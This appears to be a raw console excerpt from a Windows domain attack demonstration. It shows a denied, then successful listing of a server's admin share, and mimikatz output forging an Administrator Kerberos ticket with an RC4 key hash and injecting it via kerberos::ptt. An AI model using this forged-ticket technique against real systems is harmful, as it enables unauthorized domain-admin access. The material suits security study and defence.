 ^C
C:\Users\tidesun\Desktop>dir \\server2012.tide.org\c$
拒绝访问。
C:\Users\tidesun\Desktop>dir \\server2012.tide.org\c$
驱动器 \\server2012.tide.org\c$ 中的卷没有标签。
卷的序列号是 BC1B-DB53
\\server2012.tide.org\c$ 的目录
2020/03/01  13:41                 0 1.txt
2013/08/22  23:52    <DIR>          PerfLogs
2020/02/19  12:43    <DIR>          Program Files
2020/02/19  11:35    <DIR>          Program Files (x86)
2020/02/19  11:52    <DIR>          Users
2020/02/19  12:43    <DIR>          Windows
1 个文件              0 字节
5 个目录 262,500,519,936 可用字节
C:\Users\tidesun\Desktop>
SID       : S-1-5-21-1082813543-4064396809-3123302706
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 264d69c269433dacf814799a4e6e92e5 - rc4_hmac_nt
Lifetime  : 2020/3/17 12:46:42 ; 2030/3/15 12:46:42 ; 2030/3/15 1
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt Administrator.kiribi
* File: 'Administrator.kiribi': OK